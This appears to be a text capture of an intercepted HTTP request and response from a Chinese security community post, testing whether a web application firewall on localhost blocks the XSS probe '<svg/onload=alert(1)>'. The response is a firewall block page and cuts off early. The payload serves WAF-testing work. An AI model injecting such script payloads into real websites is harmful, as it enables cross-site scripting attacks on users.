 Request
Raw Params Headers Hex
GET /1.php?xss=<svg/onload=alert(1)> HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cookie:=; _ga=GA1.1.2117946734.1555033975
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 15 Jul 2019 13:25:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2548
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
先知社区